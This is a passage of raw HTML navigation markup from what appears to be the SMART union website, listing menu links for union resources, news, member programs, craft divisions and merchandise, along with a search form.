class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children 